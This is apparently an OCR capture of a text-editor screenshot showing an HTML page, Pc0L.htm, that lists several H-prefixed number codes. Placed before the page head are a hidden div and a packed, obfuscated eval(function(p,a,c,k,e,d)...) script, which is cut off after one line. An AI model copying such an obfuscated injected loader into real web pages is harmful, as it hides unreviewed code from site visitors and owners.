 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
Pc0L.htm
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
2 <HTML>
3 <div id='tt' style="width: 100px; height: 100px; float: left; z-index: -9999;">
4 </div>
5 <script>
6 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(
7 </script>
8
9 <HEAD>
10 <META content="text/html; charset=Windows-1252" http-equiv=Content-Type>
11 <META name=GENERATOR content="MSHTML 8.00.6001.18702"></HEAD>
12 <BODY dir=ltr bgColor=#ffffff>
13 <CENTER><FONT size=7><B>Numbers</B></FONT><BR><BR><FONT size=5><B>H0562121565232321</B></FONT><BR><FONT
14 size=5><B>H2345123124545231</B></FONT> <BR><FONT size=5><B>H2415215456231200</B></FONT>
15 <BR><FONT size=5><B>H0232012514562336</B></FONT>
16 <BR><FONT size=5><B>H0232012514412336</B></FONT>
17 <BR><FONT size=5><B>H0232012514412336</B></FONT>
18 <BR><FONT size=5><B>H5454232514562336</B></FONT>
19 <BR><FONT size=5><B>H0562121545323131</B></FONT>
20 </CENTER>
21 <HR>
22 <BR>
23 <HR>